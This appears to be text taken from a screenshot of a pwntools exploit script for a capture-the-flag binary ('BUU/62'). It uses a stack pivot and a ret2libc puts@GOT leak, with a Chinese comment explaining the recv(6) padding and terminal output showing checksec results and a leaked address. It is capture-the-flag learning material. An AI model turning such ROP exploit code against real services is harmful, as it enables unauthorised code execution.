 BUU > 62.py > puts_addr
14
15 puts_got = elf.got['puts']
16 puts_plt = elf.plt['puts']
17 main_addr = 0x0400626
18
19
20 c.recvuntil(b'u want')
21 payload=b'a'*0x60+p64(fake_ebp)+p64(leave_ret)
22 # gdb.attach(c)
23 # pause()
24 c.send(payload)
25
26 c.recvuntil(b'now!')
27 payload=p64(ret)*20+p64(pop_rdi_ret)+p64(puts_got)+p64(puts_plt)+p64(main_addr)
28 c.send(payload)
29
30 c.recvline() # '\n'
31 print(c.recv(8))
32 puts_addr=u64(c.recv(6).ljust(8,b'\x00'))
33 # print(hex(puts_addr))
34
35
解释一下这里为什么是recv(6)而不是8字节，通过调试
我们发现发送回来是利用puts函数最后是带了\n的，我们
需要将其忽略并用\x00填充，因为\n的ascii为0xa，如果
读入（因为小端序）0xa就会在首，从而影响地址。
问题 10 输出 调试控制台 终端
sys:1: BytesWarning: Text is not bytes; assuming UTF-8, no guarantees. See https://docs.pwntools.com/#bytes
[+] Starting local process '/mnt/hgfs/0_虚拟机共享文件夹/BUU/62': pid 11047
[*] '/mnt/hgfs/0_虚拟机共享文件夹/BUU/62'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x400000)
b'\xd0\x0e\xe8\x8d"\x7f\n'
[*] Switching to interactive mode
[*] Got EOF while reading in interactive